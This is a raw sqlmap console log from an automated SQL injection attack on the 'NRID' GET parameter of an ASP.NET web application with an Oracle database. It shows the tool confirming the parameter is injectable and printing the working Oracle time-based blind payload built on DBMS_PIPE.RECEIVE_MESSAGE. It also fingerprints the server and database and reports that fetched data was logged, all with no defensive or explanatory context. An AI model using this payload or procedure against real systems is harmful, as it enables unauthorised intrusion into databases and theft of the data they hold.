 [11:22:54] [INFO] testing 'Oracle stacked queries (heavy query)'
[11:22:57] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[11:23:00] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[11:23:03] [INFO] testing 'Oracle AND time-based blind'
[11:23:49] [INFO] GET parameter 'NRID' seems to be 'Oracle AND time-based blind'
 injectable
[11:23:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:23:49] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:23:50] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[11:23:51] [INFO] target URL appears to have 1 column in query
[11:23:52] [INFO] checking if the injection point on GET parameter 'NRID' is a f
alse positive
GET parameter 'NRID' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 109 HTTP(s) req
uests:
---
Parameter: NRID (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: NRID=22' AND 6635=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(65)||CHR(1
17)||CHR(75),5) AND 'ywkX'='ywkX&LMID=10
---
[11:25:53] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[11:25:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 40 times
[11:25:53] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.

[*] shutting down at 11:25:53